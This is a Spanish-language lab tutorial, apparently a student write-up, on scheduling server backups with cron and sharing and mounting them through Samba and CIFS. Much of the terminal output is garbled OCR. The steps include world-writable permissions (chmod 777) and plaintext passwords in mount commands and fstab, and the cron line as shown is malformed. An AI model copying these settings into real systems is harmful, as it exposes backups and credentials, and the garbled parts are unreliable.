



Ejecutamos el siguiente comando para hacer el script ejecutable:



Abrimos crontab en modo de edición con el siguiente comando y

elegimos nuestro editor favorito:



Agregamos esta línea para que el script se ejecute todos los días a las

2:00 AM:


Con esto, ya tenemos programado que cada día a las 2 se haga la

copia. Ahora haremos lo mismo en el servidor de DNS.



root@srv-dns:/home/usuario# crontab -e

# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
0 2 \* \* /etc/backup.sh
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '\*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system

Con esto, tendremos las copias de seguridad que se harán automáticamente cada día a las 2 al directorio local. Ahora, lo que tenemos que hacer es compartir ese directorio con Samba al servidor de backups.

|                                                                                                    |                                                                                                    | root@srv-bkp: /home/u                                                                                                    | isuarlo                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Desempaquetando pyth<br>Seleccionando para deser<br>o andó anta deser<br>o sede deservado en para<br>Desempaquetando samba<br>Seleccionando para deser<br>i contigurando samba-co<br>Contigurando samba-co<br>Configurando samba-co<br>Configurando samba-co<br>Configurando sibbab-<br>Configurando pythons<br>Configurando pythons<br>Configurando sibbab-co<br>Configurando sibbab-co<br>Configurando sibbab-co<br>Configurando sibbab-co<br>Configurando sibbab-co<br>Configurando semba-di<br>Configurando semba-di<br>Configurando semba-le | n3-samba (2:4.15.13+dfsg-Ou<br>ete samba-common-bin previn-<br>paquetar /19-samba-common-<br>ete samba-dsob-nodules:and/<br>paquetar /11-samba-dsob-<br>nodules:andde / 2:4.15.13+dfsg-Ou<br>umon (2:14.15.13+dfsg-Oubunt<br>/stc/samba/sab.comf with nr<br>ento:amd64 (2:4.15.13+dfsg-<br>tob.ind64 (2:4.4.5.13+dfsg-<br>bisand64 (2:4.4.5.13+dfsg-<br>land64 (2:2.4.4.5.13+dfsg-<br>bisand64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent:amd64 (2:4.15.13+dfsg-<br>lent) | ubuntu1.0)<br>amente no<br>on-bin_233<br>g-Gubuntu1<br>64 previam<br>-nodules_2<br>5.13+dfsg-<br>tu1.0)<br>-0ubuntu1.<br>-0ubuntu1.<br>-0ubuntu1.6)<br>3-dfsg-Gub<br>ntu1.6)<br>3-dfsg-Gub | seleccton;<br>seleccton;<br>ad.15.114<br>signal (15.12<br>signal (15.12)<br>signal (15.12)<br>signal (15.1 | ido,<br>ifsg-Bu<br>+dfsg-<br>)                                                                           | ubun1<br>onado<br>oubi                           | tu1.<br>o.<br>untu                                                         |                                                                                                    |
|                                                                                                    | root@rna-gw: /backup                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  | reot@srv                                                                   | rdns: /home/usuario Q = - = ×                                                                                                    |
| Server role: ROLE_STANDALONE<br>Done<br>Configurando samba (2:4.15.1<br>Samba is not being run as an<br>Jusses, Configuration (2:3)<br>(Samba-ad-dc.service masked)<br>(Samba-ad-dc.service masked)<br>(Samba-ad-dc | 13+dfsg-0ubuntu1.6)<br>n AD Donain Controller: Masi<br>error about deb-systemd-hel<br>)<br>//system/multi-user.target.n<br>file /etc/systemd/system/sa<br>: error: systemctl preset f:                                                                                                    | ing samba-ad-dc.service<br>per not finding those ser<br>nants/ambd.service →/lib/<br>mba-ad-dc.service is mask<br>iled on samba-ad-dc.servi                                                                                                    | systend/s;<br>Failed to<br>ed.<br>/usr/bin/d<br>ce: No Su<br>Created s;<br>systend/s;<br>sanba ad-<br>Procesand<br>Procesand<br>Procesand<br>Scanning i<br>Scanning k                      | vsten/nmbd<br>preset un<br>ch file or<br>vnlink /et<br>vsten/smbd<br>dc.service<br>o disparad<br>o disparad<br>o disparad<br>o disparad<br>s disparad<br>s rocesses.<br>linux inag                                                                                                    | .servin<br>d-helps<br>direct<br>c/systi<br>is a t<br>ores pr<br>ores pr<br>ores pr<br>ores pr<br>ores pr | ce.<br>tory<br>end/<br>ce.<br>disa<br>ara<br>ara | ile /et/<br>error:<br>system//<br>bled or<br>ufw (0.<br>nan-db<br>libc-bl/ | c/systend/systen/samba-ad-dc.service is nask<br>systenctl preset failed on samba-ad-dc.servi<br>multi-user.target.wants/smbd.service → /lib/<br>a static unit, not starting it.<br>30.1-@pulld1)<br>n (2.35-@ubuntu3.7) |

### Instalamos samba en las máquinas

Ahora vamos a crear usuarios para que el servidor de Backups pueda

acceder a las máquinas que contienen las copias.

| I. I.                                                                                                    | root@rna-gw: /backup                                                        | Q         |  | × |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------|--|---|
| root@rna-gw:/backup# adduser use<br>Añadiendo el usuario `userbkp'.<br>Añadiendo el nuevo grupo `userbk<br>Añadiendo el nuevo usuario `user<br>Creando el directorio personal `<br>Copiando los ficheros desde `/et<br>Nueva contraseña: | rbkp<br><br>p' (1001)<br>bkp' (1001) con grupo<br>/home/userbkp'<br>c/skel' | ∵userbkp' |  |   |



### Ahora creamos los usuarios samba



| F                                                                                                    | root@rna-gw: /backup | Q |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|---|--|--|
| root@rna-gw:/backup# smbpasswd<br>New SMB password:<br>Retype new SMB password:<br>Added user userbkp.<br>root@rna-gw:/backup# [] | -a userbkp           |   |  |  |

Posteriormente creamos el "trabajo" en samba en ambos servidores

para que pueda acceder el servidor de copias.

GATEWAY:

| root@rna-gw: /home/us                                                                                                    | suario                                                     | Q ≡                                           |                          | o x |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----------------------------------------------|--------------------------|-----|
| <pre># Only bind to the named interfaces and/or netwo<br/># 'interfaces' option above to use this.<br/># It is recommended that you enable this feature<br/># not protected by a firewall or is a firewall i<br/># option cannot handle dynamic or non-broadcast<br/>; bind interfaces only = yes</pre> | orks; you mu<br>if your San<br>tself. Hown<br>interfaces o | st use th<br>mba mach<br>ever, th<br>correctl | ne<br>ine is<br>is<br>Y. | ĺ   |
| <pre>[backup]   path = /backup   valid users = userbkp   read only = no   browsable = yes   writable = yes   hosts allow = 192.168.233.40   hosts deny = 0.0.0/0</pre>                                                                                                    |                                                            |                                               |                          |     |
| #### Debugging/Accounting ####                                                                                                    |                                                            |                                               |                          |     |
| <pre># This tells Samba to use a separate log file fo # that connects     log file = /var/log/samba/log.%m</pre>                                                                                                    | or each mach                                               | ine                                           |                          |     |
| INSERTAR                                                                                                    |                                                            | 57,1                                          |                          | 17% |

DNS:



Después habrá que darle los permisos a la carpeta /backup en cada

servidor

| (F)                                      | root@srv-dns: /home/usuario                       | Q E |   | × |
|------------------------------------------|---------------------------------------------------|-----|---|---|
| root@srv-dns:/homo<br>root@srv-dns:/homo | e/usuario# chmod -R 777 /backup/<br>e/usuario# [] |     |   |   |
| R                                        | root@rna-gw: /home/usuario                        | Q   | ۲ | × |
| root@rna-gw:/home/<br>root@rna-gw:/home/ | /usuario# chmod -R 777 /backup/<br>/usuario#      |     |   |   |

Después restablecemos el servicio y probamos a ver si puede acceder el servidor de copias.

Y como podemos ver podemos acceder a las carpetas de los servidores donde se alojan las copias de seguridad

GATEWAY:

| Password for [WORKGROUP\userbkp]:<br>Try "help" to get a list of possible commands.<br>smb: \> ls<br><br>D 0 Mon May 13 13:14:26 2024<br><br>D 0 Mon May 13 12:44:46 2024<br>netplan D 0 Mon May 13 13:09:31 2024<br>dhcp D 0 Mon May 13 13:14:32 2024<br>proxy D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■ | root@srv-bkp:/home/usi | Jario# smbclient //192. | 168.233.1/backup -U userbkp |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------------|-----------------------------|
| Try "help" to get a list of possible commands.<br>smb: \> ls<br>. D 0 Mon May 13 13:14:26 2024<br>. D 0 Mon May 13 12:44:46 2024<br>netplan D 0 Mon May 13 13:09:31 2024<br>dhcp D 0 Mon May 13 13:14:32 2024<br>proxy D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                          | Password for [WORKGROU | JP\userbkp]:            |                             |
| smb: \> ls<br><br>D 0 Mon May 13 13:14:26 2024<br>D 0 Mon May 13 12:44:46 2024<br>netplan<br>D 0 Mon May 13 13:09:31 2024<br>D 0 Mon May 13 13:14:32 2024<br>proxy<br>D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                           | Try "help" to get a l  | ist of possible command | 5.                          |
| D 0 Mon May 13 13:14:26 2024<br>D 0 Mon May 13 12:44:46 2024<br>D 0 Mon May 13 13:09:31 2024<br>D 0 Mon May 13 13:14:32 2024<br>D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    | smb: \> 1s             |                         |                             |
| D 0 Mon May 13 12:44:46 2024<br>netplan D 0 Mon May 13 13:09:31 2024<br>dhcp D 0 Mon May 13 13:14:32 2024<br>proxy D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    |                        | D                       | 0 Mon May 13 13:14:26 2024  |
| netplan<br>dhcp<br>proxy<br>B<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    |                        | D                       | 0 Mon May 13 12:44:46 2024  |
| dhcp D 0 Mon May 13 13:14:32 2024<br>proxy D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    | netolan                | D                       | 0 Mon May 13 13:09:31 2024  |
| proxy D 0 Wed Apr 24 10:36:12 2024<br>48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    | dhen                   | Ď                       | 0 Mon May 13 13:14:32 2024  |
| 48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    | DEOXY                  | D                       | 0 Wed Apr 24 10:36:12 2024  |
| 48898724 blocks of size 1024. 34958240 blocks available<br>smb: \> ■                                                                                                    | proxy                  | 0                       | 0 Wed Apr 24 10:30:12 2024  |
|                                                                                                    |                        |                         |                             |
|                                                                                                    |                        |                         |                             |
|                                                                                                    |                        |                         |                             |
|                                                                                                    |                        |                         |                             |
|                                                                                                    |                        |                         |                             |

DNS:

```
root@srv-bkp:/home/usuario# smbclient //192.168.233.10/backup -U userbkp

Password for [WORKGROUP\userbkp]:

Try "help" to get a list of possible commands.

smb: \> ls

. D 0 Mon May 13 13:17:54 2024

. D 0 Mon May 13 12:45:55 2024

dns2 D 0 Mon May 13 13:18:15 2024

dns D 0 Wed Apr 24 12:27:56 2024

51287520 blocks of size 1024. 38093744 blocks available

smb: \>
```

Ahora lo que deberemos hacer es montar los directorios para que sean persistentes usando el mount

| root@srv-bkp:/home/usuar | io# suc      | do mount | -t c | ifs - | o username=userbkp,password=usua |
|--------------------------|--------------|----------|------|-------|----------------------------------|
| rio //192.168.233.10/bac | kup /ba      | ackup/dn | is/  |       |                                  |
| root@srv-bkp:/home/usuar | io#          |          |      |       |                                  |
|                          |              |          |      |       |                                  |
|                          |              |          |      |       |                                  |
| root@srv-bkp:/home/usua  | rio# df      | -h       |      |       |                                  |
| S.ficheros               | Tamaño       | Usados   | Disp | Uso%  | Montado en                       |
| tmpfs                    | 796M         | 1,5M     | 794M | 1%    | /run                             |
| /dev/vda3                | 47G          | 8,8G     | 36G  | 20%   | 1                                |
| tmpfs                    | 3,9G         | 0        | 3,9G | 0%    | /dev/shm                         |
| tmpfs                    | 5,0M         | 4,0K     | 5,0M | 1%    | /run/lock                        |
| /dev/vda2                | 512M         | 5,3M     | 507M | 2%    | /boot/efi                        |
| tmpfs                    | 796M         | 96K      | 796M | 1%    | /run/user/1000                   |
| 1/102 160 222 1/hackup   | 47G          | 14G      | 34G  | 29%   | /backup/gw                       |
| //192.108.233.1/Dackup   |              | 120      | 376  | 26%   | /backup/dns                      |
| //192.168.233.1/backup   | 4 <u>9</u> G | DCT      | 5/0  |       |                                  |

De esta manera podemos ver que ya los tenemos montados pero para

que sean persistentes al reiniciar debemos modificar el fichero

## /etc/fstab

| F                                                                                                    | usuario@srv-bkp: ~                                                                     | Q                                    |                    |                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------------------------------|--------------------|--------------------|
| <pre># /etc/fstab: static file : #</pre>                                                                       | system information.                                                                    |                                      |                    |                    |
| # Use 'blkid' to print the<br># device; this may be used<br># that works even if disks<br>#                    | universally unique identif<br>with UUID= as a more robus<br>are added and removed. See | ier for a<br>t way to n<br>fstab(5). | iame dev           | ices               |
| <pre># <file system=""> <mount #="" dev="" durin<="" on="" poin="" pre="" vda3="" was=""></mount></file></pre> | nt> <type> <options><br/>g installation</options></type>                               | <dump></dump>                        | <pass></pass>      |                    |
| UUID=89ce4359-9608-4b51-aa<br>-ro 0 1                                                                          | 62-f0a90c0ffd33 /                                                                      | ext4                                 | егго               | rs=remount         |
| <pre># /boot/efi was on /dev/vda<br/>UUID=461C-248F /boot/efi</pre>                                            | a2 during installation<br>vfat umask=0077                                              |                                      |                    |                    |
| /swapfile<br>0 0                                                                                               | none                                                                                   | swap                                 | SW                 |                    |
| //192.168.233.10/backup /ba<br>//192.168.233.1/backup /ba<br>                                                  | ackup/dns cifs username=use<br>ckup/gw cifs username=userb                             | rbkp,passw<br>kp,passwor             | ord=usu<br>d=usuar | ario 0 0<br>io 0 0 |
|                                                                                                    |                                                                                        |                                      |                    |                    |
| ~<br>"/etc/fstab" [Sólo lectura                                                                                | ] 15L, 902B                                                                            | 1                                    | .,1                | Todo               |

Ahora al reiniciar el ordenador seguirá estando montado

